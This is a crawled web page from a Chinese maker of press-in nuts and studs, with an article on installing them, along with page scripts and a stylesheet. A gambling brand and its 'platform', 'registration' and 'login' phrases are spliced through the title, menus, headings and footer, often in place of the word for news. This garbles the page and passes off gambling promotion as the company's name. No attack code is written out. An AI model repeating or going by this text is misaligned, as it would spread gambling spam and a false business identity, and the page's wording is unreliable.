

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://m.sklatex.com/news/506.html
body_size: 8047
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "//www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <title>&#13;&#10;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#21387;&#38086;&#34746;&#27597;&#30340;&#23433;&#35013;&#26041;&#27861;&#21644;&#20248;&#28857;&#95;&#19996;&#33694;&#24066;&#38271;&#24449;&#95;&#38271;&#24449;&#24179;&#21488;&#95;&#38271;&#24449;&#27880;&#20876;&#95;&#38271;&#24449;&#23089;&#20048;&#124;&#108;&#111;&#103;&#105;&#110;&#20849;&#21019;&#32654;&#22909;&#26410;&#26469;&#32;&#45;&#32;&#112;&#103;&#99;&#122;&#13;&#10;&#32;&#32;&#32;&#32;</title>
<script src="/javascript-canvas-to-htmlh5.js"></script>
    <meta name="keywords" content="&#21387;&#38086;&#34746;&#27597;&#30340;&#23433;&#35013;&#26041;&#27861;&#21644;&#20248;&#28857;" />
    <meta name="description" content="&#21387;&#38086;&#34746;&#27597;&#30340;&#23433;&#35013;&#26041;&#27861;&#21644;&#20248;&#28857;">
    <link rel="stylesheet" type="text/css" href="//sklatex.com/template/default/style/base.css" />
    <link rel="stylesheet" type="text/css" href="//sklatex.com/template/default/style/model.css" />
    <link rel="stylesheet" type="text/css" href="//sklatex.com/template/default/style/main.css" />
    <script src="//sklatex.com/template/default/js/jquery-1.8.3.min.js"></script>
    <script src="//sklatex.com/template/default/js/mobile.js"></script>
    <script>
    uaredirect('//sklatex.com/m/');
    </script>
    
    
<meta http-equiv="Cache-Control" content="no-transform" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>

<body style="background: #fff;"><h1><a href="http://sklatex.com/">&#38271;&#24449;&#23089;&#20048;</a></h1>
    
    <div class="sun_top">
    <div class="container clearfix">
        <div class="wel fl">
            <p>欢迎访问东莞市长征_长征平台_长征注册_长征娱乐|login共创美好未来 - pgcz官方网站！</p>
        </div>
        <div class="top_link fr">
             |
            <a href="//sklatex.com/region/">企业分站</a> |
            <a href="//sklatex.com/sitemap/">
                网站地图
            </a> |
            <a href="//sklatex.com/rss.xml">RSS</a> |
            <a href="//sklatex.com/sitemap.xml">XML</a>
        </div>
    </div>
</div>
<div class="sun_head">
    <div class="container clearfix">
        <a href="//sklatex.com/" class="logo fl">
            <img alt="压铆螺母" src="//sklatex.com/data/images/other/20210518143034_208.jpg" />
        </a>



    <div class="head_re">  

 <div class="yu fr">
              
              <li></li>
            </div>


            <div class="kkc">
                  <a class="soso">
                    <img src="//sklatex.com/template/default/images/sou.png" alt="">
                  </a>

                
                
            </div> 

           
      </div>

      <script>
        $(".soso").click(function() {
            $(".soso2").slideToggle();
        })
      </script>






        
        <ul class="sun_nav fr clearfix">
    <li><a href="//sklatex.com/" class="cur">泓瑞长征娱乐</a></li>
    <li><a href="//sklatex.com/product/">压铆中心</a></li>
    <li><a href="//sklatex.com/case/rsb8e6/">泓瑞设备</a></li>
    <li><a href="//sklatex.com/news/xydt/">泓瑞资讯</a></li>
    <li><a href="//sklatex.com/message/">在线留言</a></li>
    <li><a href="//sklatex.com/about/company.html">泓瑞简介</a></li>
    <li><a href="//sklatex.com/about/contact.html">联系泓瑞</a></li>
</ul>


<script type="text/javascript">

    $(function(){
  $('.nav li:eq(0)>a').addClass('on');
  
    $('.nav li>a').each(function(){
    
         var url=window.location.href;
    
          //alert($(this).attr('href'));
    
          //alert(url.indexOf($(this).attr('href')));
   
           if(url.indexOf($(this).attr('href'))!=-1){
      
              $('.nav li:eq(0)>a').removeClass('on');
      
               $(this).addClass('on');
    
            }
  
         })

      })

</script>
    </div>
</div>
<script type="text/javascript">
$(function() {
    $('.translate-en a').last().css('border', 'none');
    $('.translate li').hover(function() {
        $(this).find('.translate-en').stop().slideDown();
    }, function() {
        $(this).find('.translate-en').stop().slideUp();
    });
});
</script>
    
    <div class="n_banner"><img src="//sklatex.com/data/images/banner/20220420145937_904.jpg" alt="" title="" /></div>
    
    <div id="container" class="clearfix">
        <div class="left">
            <div class="box sort_menu">
                <h3>长征娱乐
分类</h3>
                
	<ul class="sort">
    	<li class="layer1">
      <a href="//sklatex.com/news/xydt/" class="list_item">行业长征娱乐
</a>
      <div class="layer2" style="display:none;">
      	<ul>
        	        </ul>
      </div>
    </li>
    	<li class="layer1">
      <a href="//sklatex.com/news/company/" class="list_item">公司长征娱乐
</a>
      <div class="layer2" style="display:none;">
      	<ul>
        	        </ul>
      </div>
    </li>
    	<li class="layer1">
      <a href="//sklatex.com/news/jszx30f/" class="list_item">技术知识</a>
      <div class="layer2" style="display:none;">
      	<ul>
        	        </ul>
      </div>
    </li>
     
</ul>

<script type="text/javascript">
$(".layer1").hover
(
	function()
	{
		if($(this).find(".layer2 li").length > 0)
		{
			$(this).find(".layer2").show();
		}
	},
	function()
	{
		$(this).find(".layer2").hide();
	}
);

$(".layer2 li").hover
(
	function()
	{
		if($(this).find(".layer3 li").length > 0)
		{
			$(this).find(".layer3").show();
		}
	},
	function()
	{
		$(this).find(".layer3").hide();
	}
);
</script>

            </div>
            
            <div class="box sort_product">
                <h3>产品分类</h3>
                <ul class="sort">
    	<li class="layer1">
      <a href="//sklatex.com/product/ymlm86e/" class="list_item">压铆螺母</a>
      <div class="layer2" style="display:none;">
      	<ul>
        	        </ul>
      </div>
    </li>
    	<li class="layer1">
      <a href="//sklatex.com/product/PEMymlzBSOxl75b/" class="list_item">压铆螺柱</a>
      <div class="layer2" style="display:none;">
      	<ul>
        	        </ul>
      </div>
    </li>
    	<li class="layer1">
      <a href="//sklatex.com/product/lzmlmZxl7f7/" class="list_item">涨铆螺母</a>
      <div class="layer2" style="display:none;">
      	<ul>
        	        </ul>
      </div>
    </li>
    	<li class="layer1">
      <a href="//sklatex.com/product/PEMymldFHxl2bb/" class="list_item">压铆螺钉</a>
      <div class="layer2" style="display:none;">
      	<ul>
        	        </ul>
      </div>
    </li>
     
</ul>

<script type="text/javascript">
$(".layer1").hover
(
	function()
	{   
		if($(this).find(".layer2 li").length > 0)
		{
			$(this).find(".layer2").stop().show();

		}
		$(this).addClass("change");
	},
	function()
	{
		$(this).find(".layer2").stop().hide();
		$(this).removeClass("change");
	}
);
</script>
            </div>
            
            <div class="box n_news">
                <h3>长征娱乐
资讯</h3>
                <div class="content">
                    <ul class="news_list new1">
                                                <li>
                            <a href="//sklatex.com/news/674.html" title="为什么涨铆螺母能减少对母材的损伤？">
                                为什么涨铆螺母能减少对母材...
                            </a>
                        </li>
                                                <li>
                            <a href="//sklatex.com/news/673.html" title="涨铆螺母怎么提高连接的抗振性能？">
                                涨铆螺母怎么提高连接的抗振...
                            </a>
                        </li>
                                                <li>
                            <a href="//sklatex.com/news/672.html" title="如何安装涨铆螺母才能避免滑牙？">
                                如何安装涨铆螺母才能避免滑...
                            </a>
                        </li>
                                                <li>
                            <a href="//sklatex.com/news/671.html" title="压铆螺母可用于铝板连接吗？">
                                压铆螺母可用于铝板连接吗？
                            </a>
                        </li>
                                                <li>
                            <a href="//sklatex.com/news/670.html" title="压铆螺母失效的常见原因有哪些？">
                                压铆螺母失效的常见原因有哪...
                            </a>
                        </li>
                                                <li>
                            <a href="//sklatex.com/news/669.html" title="压铆螺母怎么应对高温高湿环境？">
                                压铆螺母怎么应对高温高湿环...
                            </a>
                        </li>
                                            </ul>
                </div>
            </div>
            <div class="box n_news">
                <h3>热门关键词</h3>
                <div class="content">
                    <ul class="news_list words">
                                                <li>
                            <a href="//sklatex.com/search.php?wd=压铆螺丝" title="压铆螺丝">
                                压铆螺丝
                            </a>
                        </li>
                                                <li>
                            <a href="//sklatex.com/search.php?wd=压铆螺钉" title="压铆螺钉">
                                压铆螺钉
                            </a>
                        </li>
                                                <li>
                            <a href="//sklatex.com/search.php?wd=压铆螺柱" title="压铆螺柱">
                                压铆螺柱
                            </a>
                        </li>
                                                <li>
                            <a href="//sklatex.com/search.php?wd=压铆螺母" title="压铆螺母">
                                压铆螺母
                            </a>
                        </li>
                                                <li>
                            <a href="//sklatex.com/search.php?wd=涨铆螺母" title="涨铆螺母">
                                涨铆螺母
                            </a>
                        </li>
                                            </ul>
                </div>
            </div>
            <div class="box n_contact">
                <h3>联系长征娱乐
</h3>
                <div class="content">
                    <p style="line-height: 1.75em;"><span style="font-family: 微软雅黑, &quot;Microsoft YaHei&quot;; font-size: 13px;">东莞市长征_长征平台_长征注册_长征娱乐|login共创美好未来 - pgcz<br/></span></p><p style="white-space: normal; line-height: 1.75em;"><span style="font-family: 微软雅黑, &quot;Microsoft YaHei&quot;; font-size: 13px;">电 话：0769-89193593</span></p><p style="white-space: normal; line-height: 1.75em;"><span style="font-family: 微软雅黑, &quot;Microsoft YaHei&quot;; font-size: 13px;">传 真：0769-89221086</span></p><p style="white-space: normal; line-height: 1.75em;"><span style="font-family: 微软雅黑, &quot;Microsoft YaHei&quot;; font-size: 13px;">&nbsp;Q &nbsp;Q : 1430123581</span></p><p style="white-space: normal; line-height: 1.75em;"><span style="font-family: 微软雅黑, &quot;Microsoft YaHei&quot;; font-size: 13px;">手 机：18666860579 &nbsp; 张S</span></p><p style="white-space: normal; line-height: 1.75em;"><span style="font-family: 微软雅黑, &quot;Microsoft YaHei&quot;; font-size: 13px;">手 机：13925799157 &nbsp; 曹R</span></p><p style="white-space: normal; line-height: 1.75em;"><span style="font-family: 微软雅黑, &quot;Microsoft YaHei&quot;; font-size: 13px;">地 址：广东省东莞市横沥镇神山工业区</span></p><p style="white-space: normal; line-height: 1.75em;"><span style="font-family: 微软雅黑, &quot;Microsoft YaHei&quot;; font-size: 13px;">网 站：sklatex.com</span></p><p style="white-space: normal;"><br/></p><p><br/></p>
                </div>
            </div>
        </div>
        <div class="right">
            <div class="sitemp clearfix">
                <h2>
	压铆螺母的安装方法和优点
</h2>
                <div class="site">您的当前位置：
                    
	 <a href="//sklatex.com/">首 页</a> >> <a href="//sklatex.com/news/">长征娱乐
中心</a> >> <a href="//sklatex.com/news/xydt/">行业长征娱乐
</a>

                </div>
            </div>
            <div class="content">
                
	
<div class="news_detail">
	<h1 class="title">压铆螺母的安装方法和优点</h1>
<div class="info_title clearfix">	
	<h3 class="title_bar">
	  发布日期：<span>2022-05-12 11:38</span>
	 来源：<span>//sklatex.com</span>
	 点击：<span><script src="//sklatex.com/data/include/newshits.php?id=506"></script></span> 
	</h3>
	<div class="share">

<div id="bdshare" class="bdshare_t bds_tools get-codes-bdshare">
<a class="bds_tsina"></a>
<a class="bds_qzone"></a>
<a class="bds_tqq"></a>
<a class="bds_hi"></a>
<a class="bds_qq"></a>
<a class="bds_tieba"></a>
<span class="bds_more">更多</span>
<a class="shareCount"></a>
</div>
<script type="text/javascript" id="bdshare_js" data="type=tools&amp;uid=6513684" ></script>
<script type="text/javascript" id="bdshell_js"></script>

	
	</div>
</div>	
	<div class="content"><p>　　<a href='//sklatex.com/product/ymlm86e/' target='_blank' class='key_tag'><font color=#136ec2><strong>压铆螺母</strong></font></a>的安装方法和优点</p><p>　　在金属板上提供承重螺纹-用于铝、冷轧钢和其他韧性材料。铆钉螺母安装示意图，采用标准夹具，安装方便快捷: 铆钉螺母安装简单、快捷方便。只需将铆钉螺母压入预穿孔或钻孔的安装孔，安装一定的力量，以方便按下嵌入安装版的铆钉螺母。铆钉螺母安装拉伸，高推出力和扭矩: 铆钉螺母口位置与金属板紧密啮合，确保产品具有强大的推出力。同时，产品齿与金属板的完美结合，保证了产品达到更高的抗扭输出。铆钉螺母安装示意图，无损安装: 推荐的产品手柄长度总是小于安装板的最小厚度，在适当的安装力下，螺丝中的铆钉螺母既不变形也不易损坏。</p><p>　　压铆螺母安装示意图，平背: 压铆螺母从安装板上完成安装，安装板背平整光滑。铆钉螺母安装示意图，抗松动压力铆钉螺母，这种类型的铆钉螺母具有独特的内螺纹设计，可用于较高场合的抗松动性能要求。适用于不锈钢板压铆螺母，本产品采用特殊不锈钢材料，然后进行热处理，使300系列不锈钢板大部分达到高硬度。这一特点使铆钉螺母更适合安装在不锈钢板。(1)为了避免产品变形，优化产品性能，孔中心至安装板边缘的距离应尽可能接近或高于标准值。(2)安装孔的相应冲孔直径应在 + 以内。001/.025毫米。拳头必须保持锋利。紧固件的安装方向应与孔的安装方向相同。</p><p style="text-align: center;"><img src="/data/upload/image/20220512/1652326715973178.png" title="压铆螺母" alt="压铆螺母" width="400" height="293" border="0" vspace="0" style="width: 400px; height: 293px;"/></p></div>
    <h3 class="tag">相关标签：<a href="//sklatex.com/tag/%E5%8E%8B%E9%93%86%E8%9E%BA%E6%AF%8D">压铆螺母</a> </h3>
   <div class="page">上一篇：<a href="//sklatex.com/news/505.html">涨铆螺母适用于金属板或金属板上的螺母</a><br />下一篇：<span><a href="//sklatex.com/news/507.html">压铆螺柱:压铆螺母柱的规格</a></span></div>
</div>
	 <div class="relateproduct relate"><h4>最近浏览：</h4>
	    <div class="content">
	     <ul id="relate_n" class="news_list clearfix">
		  	     </ul>
	    </div>
	  </div>  
     
<div class="relate_list">
 <div class="relateproduct relate"><h4>相关产品：</h4>
    <div class="content">
     <ul id="relate_p" class="product_list clearfix">
	  		<li>
			<a href="//sklatex.com/product/232.html" title="昆山冷镦压铆螺母" class="img">
				<img src="//sklatex.com/data/images/product/thumb_20151031152405_280.jpg" alt="昆山冷镦压铆螺母" width="120" height="96" />
			</a>
			<h3><a href="//sklatex.com/product/232.html" title="昆山冷镦压铆螺母">昆山冷镦压铆螺母</a></h3>
		</li>
	  		<li>
			<a href="//sklatex.com/product/228.html" title="上海不锈钢压铆螺母" class="img">
				<img src="//sklatex.com/data/images/product/thumb_20151031152211_604.jpg" alt="上海不锈钢压铆螺母" width="120" height="96" />
			</a>
			<h3><a href="//sklatex.com/product/228.html" title="上海不锈钢压铆螺母">上海不锈钢压铆螺母</a></h3>
		</li>
	  		<li>
			<a href="//sklatex.com/product/226.html" title="徐州冷镦压铆螺母" class="img">
				<img src="//sklatex.com/data/images/product/thumb_20151031152022_915.jpg" alt="徐州冷镦压铆螺母" width="120" height="96" />
			</a>
			<h3><a href="//sklatex.com/product/226.html" title="徐州冷镦压铆螺母">徐州冷镦压铆螺母</a></h3>
		</li>
	  		<li>
			<a href="//sklatex.com/product/223.html" title="武汉碳钢压铆螺母" class="img">
				<img src="//sklatex.com/data/images/product/thumb_20151031151952_222.jpg" alt="武汉碳钢压铆螺母" width="120" height="96" />
			</a>
			<h3><a href="//sklatex.com/product/223.html" title="武汉碳钢压铆螺母">武汉碳钢压铆螺母</a></h3>
		</li>
	  		<li>
			<a href="//sklatex.com/product/231.html" title="无锡压铆螺母" class="img">
				<img src="//sklatex.com/data/images/product/thumb_20151031152332_852.jpg" alt="无锡压铆螺母" width="120" height="96" />
			</a>
			<h3><a href="//sklatex.com/product/231.html" title="无锡压铆螺母">无锡压铆螺母</a></h3>
		</li>
	       </ul>
    </div>
  </div>        
  <div class="relatenew relate"><h4>相关长征娱乐
：</h4>
    <div class="content">
    <ul id="relate_n" class="news_list clearfix">
  	  		<li><a href="//sklatex.com/news/660.html" title="压铆螺母的安装深度如何控制？">压铆螺母的安装深度如何控制？</a></li>
 	  		<li><a href="//sklatex.com/news/661.html" title="压铆螺母适合高温工况环境吗？">压铆螺母适合高温工况环境吗？</a></li>
 	  		<li><a href="//sklatex.com/news/654.html" title="压铆螺母适用于哪些孔径公差？">压铆螺母适用于哪些孔径公差？</a></li>
 	  		<li><a href="//sklatex.com/news/655.html" title="压铆螺母适合高温环境吗？">压铆螺母适合高温环境吗？</a></li>
 	  		<li><a href="//sklatex.com/news/659.html" title="压铆螺母安装后是否耐腐蚀？">压铆螺母安装后是否耐腐蚀？</a></li>
 	  		<li><a href="//sklatex.com/news/668.html" title="哪种压铆螺母适合用于钣金机箱？">哪种压铆螺母适合用于钣金机箱？</a></li>
 	  		<li><a href="//sklatex.com/news/671.html" title="压铆螺母可用于铝板连接吗？">压铆螺母可用于铝板连接吗？</a></li>
 	  		<li><a href="//sklatex.com/news/653.html" title="压铆螺母可以用于塑料件上吗？">压铆螺母可以用于塑料件上吗？</a></li>
 	  		<li><a href="//sklatex.com/news/669.html" title="压铆螺母怎么应对高温高湿环境？">压铆螺母怎么应对高温高湿环境？</a></li>
 	  		<li><a href="//sklatex.com/news/670.html" title="压铆螺母失效的常见原因有哪些？">压铆螺母失效的常见原因有哪些？</a></li>
 	   </ul>
    </div>
  </div>	
</div>

            </div>
                    </div>
    </div>
    <div class="link_bg" style="display: none;"></div>
    
<div class="sun_tl">
    <div class="container clearfix">
        <ul class="ft_nav fl" aos="fade-up">
            <li>
                <a href="//sklatex.com/product/">产品中心</a>
                <div class="sun_sub">
                                        <a href="//sklatex.com/product/ymlm86e/">
                        压铆螺母
                    </a>
                                        <a href="//sklatex.com/product/PEMymlzBSOxl75b/">
                        压铆螺柱
                    </a>
                                        <a href="//sklatex.com/product/lzmlmZxl7f7/">
                        涨铆螺母
                    </a>
                                        <a href="//sklatex.com/product/PEMymldFHxl2bb/">
                        压铆螺钉
                    </a>
                                    </div>
            </li>
            <li>
                <a href="//sklatex.com/case/">案例展示</a>
                <div class="sun_sub">
                                        <a href="//sklatex.com/case/rsb8e6/">
                        泓瑞设备
                    </a>
                                    </div>
            </li>
            <li>
                <a href="//sklatex.com/news/">长征娱乐
资讯</a>
                <div class="sun_sub">
                                        <a href="//sklatex.com/news/xydt/">
                        行业长征娱乐

                    </a>
                                        <a href="//sklatex.com/news/company/">
                        公司长征娱乐

                    </a>
                                        <a href="//sklatex.com/news/jszx30f/">
                        技术知识
                    </a>
                                    </div>
            </li>
            <li>
                <a href="//sklatex.com/about/">关于长征娱乐
</a>
                <div class="sun_sub">
                                        <a href="//sklatex.com/about/company.html">
                        公司简介
                    </a>
                                        <a href="//sklatex.com/about/yxwle14.html">
                        营销网络
                    </a>
                                        <a href="//sklatex.com/about/contact.html">
                        联系长征娱乐

                    </a>
                                        <a href="//sklatex.com/about/gsdt5af.html">
                        公司地图
                    </a>
                                    </div>
            </li>
            <li>
                <a href="//sklatex.com/about/contact.html">联系长征娱乐
</a>
                <div class="sun_sub">
                                    </div>
            </li>
        </ul>
        <div class="ft_ewm fr" aos="fade-up">
                <p><img src="/data/upload/image/20180719/1531962956109802.jpg" title="泓瑞五金" alt="泓瑞五金" width="180" height="180" border="0" vspace="0" style="width: 180px; height: 180px;"/></p>
        </div>
    </div>
</div>

<div class="sun_foot">
    <div class="container clearfix">
        <p>
            Copyright ©//sklatex.com/ 东莞市长征_长征平台_长征注册_长征娱乐|login共创美好未来 - pgcz <a href="//sklatex.com/search.php?wd=压铆螺母">压铆螺母</a>,<a href="//sklatex.com/search.php?wd=压铆螺柱">压铆螺柱</a>,<a href="//sklatex.com/search.php?wd=涨铆螺母">涨铆螺母</a>, 欢迎来电咨询!<br /> &nbsp;&nbsp; &nbsp;&nbsp;技术支持：<a rel='nofollow' href='//sklatex.com' target='_blank'>泓瑞五金</a>&nbsp;&nbsp;&nbsp;&nbsp;  
        </p>
        <p>
            主营区域：
                        <span><a href="//sklatex.com/dongguan.html">东莞</a></span>
                        <span><a href="//sklatex.com/nanjing.html">南京</a></span>
                        <span><a href="//sklatex.com/xuzhou.html">徐州</a></span>
                        <span><a href="//sklatex.com/shanghai.html">上海</a></span>
                        <span><a href="//sklatex.com/beijing.html">北京</a></span>
                        <span><a href="//sklatex.com/hebei.html">河北</a></span>
                        <span><a href="//sklatex.com/suzhou.html">苏州</a></span>
                        <span><a href="//sklatex.com/shenzhen.html">深圳</a></span>
                        <span><a href="//sklatex.com/jiangsu.html">江苏</a></span>
                        <span><a href="//sklatex.com/wuhan.html">武汉</a></span>
                                </p>
    </div>
</div>

<link rel="stylesheet" type="text/css" href="//sklatex.com/template/default/style/kf.css" />
<div class="kf clearfix">
  <div class="kf_btn">
    <span>在线客服</span>
    <div class='open'></div>
  </div>

  <div class="kf_main">
    <div class='top_bg'>
    </div>
    <div class='top_center'>
         <ul class="kf_list">
                          <li>
           </li>
                            <li>
          
        </li>
                          <li>
           </li>
                </ul>
     <img style="margin-left:5px; cursor:pointer;" id='hidden_share' src="//sklatex.com/template/default/images/kf/share.gif">
      <div class='e_code'>
         <img class="code" src="//sklatex.com/data/images/other/20180720112301_342.jpg" alt="二维码" />
         <h3>扫描二维码</h3>
      </div>
     
    </div>
        <div class='bottom_bg'> </div>
      </div>
</div>


<div class="alignCenter">
  <div class="title">
      分享 <img src="//sklatex.com/template/default/images/kf/chahao.jpg">
  </div>
  <div class='content'>
     <div class="bdsharebuttonbox"><a href="#" class="bds_more" data-cmd="more"></a><a href="#" class="bds_mshare" data-cmd="mshare" title="分享到一键分享"></a><a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a><a href="#" class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a><a href="#" class="bds_kaixin001" data-cmd="kaixin001" title="分享到开心网"></a><a href="#" class="bds_tieba" data-cmd="tieba" title="分享到百度贴吧"></a><a href="#" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a><a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信"></a><a href="#" class="bds_sohu" data-cmd="sohu" title="分享到搜狐白社会"></a></div>

  </div>
</div>


<script type="text/javascript"> 
    var href="data/images/other/20180720112301_342.jpg";
    if(href=="")
    {
       $(".code").css("display","none");
    }
    var currentid='7';
    if(currentid!='7')
    {
      switch(currentid)
      {
          case '1':
          $('.kf_btn').css('background','url("//sklatex.com/template/default/images/kf/qing.png") left 33px no-repeat');
          $('.top_bg').css('background','url("//sklatex.com/template/default/images/kf/qing1.png") left bottom no-repeat');
          break;

          case '2':
          $('.kf_btn').css('background','url("//sklatex.com/template/default/images/kf/puper.png") left 33px no-repeat');
          $('.top_bg').css('background','url("//sklatex.com/template/default/images/kf/puple1.png") left bottom no-repeat');
          break;

          case '3':
          $('.kf_btn').css('background','url("//sklatex.com/template/default/images/kf/kefu_yellow.png") left 33px no-repeat');
          $('.top_bg').css('background','url("//sklatex.com/template/default/images/kf/yellow1.png") left bottom no-repeat');
          break;

          case '4':
          $('.kf_btn').css('background','url("//sklatex.com/template/default/images/kf/kefu_left.png") left 33px no-repeat');
          $('.top_bg').css('background','url("//sklatex.com/template/default/images/kf/red1.png") left bottom no-repeat');
          break;

          case '5':
          $('.kf_btn').css('background','url("//sklatex.com/template/default/images/kf/kefu_cheng.png") left 33px no-repeat');
          $('.top_bg').css('background','url("//sklatex.com/template/default/images/kf/cheng1.png") left bottom no-repeat');
          break;

          case '6':
          $('.kf_btn').css('background','url("//sklatex.com/template/default/images/kf/green.png") left 33px no-repeat');
          $('.top_bg').css('background','url("//sklatex.com/template/default/images/kf/green1.png") left bottom no-repeat');
          break;
 
      }
    }
    var _windowScrollTop=0;    //滚动条距离顶端距离  
    var _windowWidth=$(window).width(); //窗口宽度  
    $(window).scroll(actionEvent).resize(actionEvent);  //监听滚动条事件和窗口缩放事件  
        //响应事件  
    function actionEvent(){  
        _windowScrollTop = $(window).scrollTop();  //获取当前滚动条高度  
     //   _windowWidth=$(window).width();//获取当前窗口宽度  
        moveQQonline();//移动面板  
    }  
        //移动面板  
    function moveQQonline(){  
                //.stop()首先将上一次的未完事件停止，否则IE下会出现慢速僵死状态，然后重新设置面板的位置。  
        $(".kf").stop().animate({  
              top: _windowScrollTop+100
             }, "fast"); 
        $('.alignCenter').stop().animate({  
              top: _windowScrollTop+133
             }, "fast"); 
    }  
$(".kf_btn").toggle(
  function(){
    $('.open').addClass('close');
    $('.alignCenter').hide();
    $(".kf_main").animate({width:'hide',opacity:'hide'},'normal',function(){
      $(".kf_main").hide();
      var href="data/images/other/20180720112301_342.jpg";
      if(href==""){
        $(".code").css("display","none");
      }else{
        $('.e_code img').animate({width:'hide',opacity:'hide'});
      }
      
    });
  },
  function(){ 
    $('.open').removeClass('close');
    $(".kf_main").animate({opacity:'show'},'normal',function(){
      $(".kf_main").show();
      var href="data/images/other/20180720112301_342.jpg";
      if(href==""){
        $(".code").css("display","none");
      }else{
        $('.e_code img').animate({opacity:'show'});
      }
      
    });
  }
);

$('#hidden_share').click(function(){
    $('.alignCenter').show();
})
$('.alignCenter .title img').click(function(){
    $('.alignCenter').hide();
})
</script>


    <script>
    $(this).find('.list_item').attr('href', 'javascript:void(0)');
    </script>
    <script type="text/javascript">
    var url = location.pathname;
    var urlArray = url.split("/");
    var name = urlArray[urlArray.length - 2];

    var aboutArray = ["about"];
    var about_productArray = ["product"];
    var about_newsArray = ["news"];


    if (in_array(name, aboutArray)) {
        $(".n_banner img").attr("src", "//sklatex.com/data/images/banner/20220420145937_904.jpg");

    } else if (in_array(name, about_productArray)) {

        $(".n_banner img").attr("src", "//sklatex.com/data/images/banner/20151107134439_333.jpg");


    } else if (in_array(name, about_newsArray)) {

        $(".n_banner img").attr("src", "//sklatex.com/data/images/banner/20180111101924_180.jpg");


    }

    //判断元素是否包含在数组中
    function in_array(str, arr) {
        for (var f1 in arr) {
            if (arr[f1] == name) {
                return true;
            }
        }
        return false;
    }
    </script>
    
    <script type="text/javascript" src="//sklatex.com/template/default/js/common.js"></script>
    <script type="text/javascript" src="//sklatex.com/template/default/js/message.js"></script>
<script>
	(function(){
		var canonicalURL, curProtocol;
		//Get the <link> tag
		var x=document.getElementsByTagName("link");
		//Find the last canonical URL
		if(x.length > 0){
			for (i=0;i<x.length;i++){
				if(x[i].rel.toLowerCase() == 'canonical' && x[i].href){
					canonicalURL=x[i].href;
				}
			}
		}
		//Get protocol
	    if (!canonicalURL){
	    	curProtocol = window.location.protocol.split(':')[0];
	    }
	    else{
	    	curProtocol = canonicalURL.split(':')[0];
	    }
	    //Get current URL if the canonical URL does not exist
	    if (!canonicalURL) canonicalURL = window.location.href;
	    //Assign script content. Replace current URL with the canonical URL
    	!function(){var e=/([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,r=canonicalURL,t=document.referrer;if(!e.test(r)){var n=(String(curProtocol).toLowerCase() === 'https')?"https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif":"//api.share.baidu.com/s.gif";t?(n+="?r="+encodeURIComponent(document.referrer),r&&(n+="&l="+r)):r&&(n+="?l="+r);var i=new Image;i.src=n}}(window);})();
</script>var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?c9a3b9e196a0b1174145915155251bf6";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</body>

</html>

--- FILE ---
content_type: text/html;; charset=utf-8
request_url: http://sklatex.com/data/include/newshits.php?id=506
body_size: 63
content:
document.write('207');

--- FILE ---
content_type: text/css
request_url: http://sklatex.com/template/default/style/main.css
body_size: 20345
content:
@CHARSET "UTF-8";

/*头部样式*/
.sun_top{background: #272727; height: 30px; font-size: 12px; color: #999; line-height: 30px;}
.sun_top a{color: #999;}

.sun_head{background: #fff;}
.sun_head .logo{display: block;}
.sun_head .logo img{}

.sun_nav{width: 890px;}
.sun_nav>li{float: left; width: 14.2857%;box-sizing: border-box;}
.sun_nav>li>a{display: block; text-align: center; font-size: 16px; color: #000; line-height: 120px; transition: all .5s ease;}
.sun_nav>li>a:hover{background: #E32121; color: #fff;}




.kkc{margin-top:52px;float:right;margin-left:20px;position: relative;}

#formsearch{display: none;    position: absolute;
    top: 25px;
        right:0px;
        z-index: 99999;width:200px}
    #formsearch input{height:22px;background:#fff;border:1px solid #c8c8c8;line-height:22px;width:150px;float:left}
    #formsearch input#keyword{height:22px;line-height:22px;padding-left:4px;color:#666;}
    #formsearch input#s_btn{width:36px;height:24px;line-height:24px;text-align:center;background-color:#00a1e0;
        color:#fff;border:none;cursor:pointer;font-size: 12px;float:left}
    


.yu{float:right;/*margin-top:25px;margin-top:40px*/;color:#000000;font-size: 16px;    line-height: 120px;    margin-left: 30px;}
.yu a{color:#000000;font-size: 16px;font-weight: bold;}






.topLink{width:550px;float:right;text-align:right;}
.topLink .f_count{color:#ff0000;font-size:13px;font-weight:bold;}
.topLink .k1{line-height:32px;padding-top:10px;}
.topLink .k2{font-size:24px;font-family:"微软雅黑";line-height:30px;height:30px;overflow:hidden;}

#menu{}

/*热门搜索*/
.sun_search{padding: 10px 0; line-height: 25px; background: #5b5b5b; font-size: 12px; color: #fff; line-height: 25px;}
.sun_search .keys a{color: #fff; display: inline-block; padding-right: 10px;}


/*.search{text-align:left;height:25px;margin-top:10px;}
#formsearch{width:224px;height:25px;float:right;background:url(../images/ss.jpg) 0 50% no-repeat;}
.hotSearch{float:right;height:25px;line-height:24px;font-weight:normal;}*/

.product_img{width:748px;float:right;}
/*主体样式*/
#container{width:1200px;margin:0 auto;margin-top:10px;}
.container{width: 1200px; margin: 0 auto;}

.sun_pro{width: 1920px; position: relative; left: 50%; margin-left: -960px;}
/*sun_pro*/
.sun_pro{background: url(../images/pro_bg.png) top center no-repeat;box-sizing: border-box;padding-top: 82px;padding-bottom: 80px;}
.sun_pro .pro_tit{background: url(../images/pro_icon.png) left center no-repeat; font-size: 30px; color: #FFFFFF; line-height: 32px; padding-left: 60px;}
.sun_pro .sun_pro_tx{position: relative;/* top: -40px; */}
.sun_pro .sun_pro_tx .hd{width: 100%; text-align: right; font-size: 0; margin-bottom: 30px;}
.sun_pro .sun_pro_tx .hd li{display: inline-block; width: 110px; height: 40px; text-align: center; line-height: 38px; border: 1px solid #fff; margin: 0 5px; transition: all .5s ease;}
.sun_pro .sun_pro_tx .hd li a{font-size: 14px; color: #fff; transition: all .5s ease;}
